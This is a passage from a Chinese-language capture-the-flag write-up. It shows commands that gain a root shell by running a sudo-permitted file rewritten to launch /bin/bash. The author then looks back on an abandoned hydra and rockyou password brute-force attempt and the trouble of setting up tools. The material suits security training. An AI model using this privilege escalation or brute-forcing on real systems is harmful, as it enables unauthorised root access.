
成功讀取到 Flag。
Get Root
雖然成功得到 Flag，但卻沒有直接得到 root 權限，這也怪
自己後知後覺，沒有想到可以直接執行
。
/bin/bash
1
touch oracle
2
chmod +x oracle
3
echo "/bin/bash" > oracle
4
sudo ./oracle
檢討
在取得 trinity 權限以前，還沒有想法之前還嘗試想用 hydra
+ rockyou 破密，跑了大概十分鐘直接放棄，其實更累的不
是等這十分鐘，是花更多時間在處理 hydra 建置，WLS 環
境下編譯一直有問題，接著 Kali 死在 VM 裡，完全叫不
醒，更崩潰的是花費這麼多時間處理，下載 Windows 版本
的 hydra 直接可以使用…，所以我到底前面在心酸什麼???
然後還是有很多狀態沒辦法直接透過指令、工具來降低時間
成本，還是仰賴用肉眼、手動操作，若是將操作工具的熟練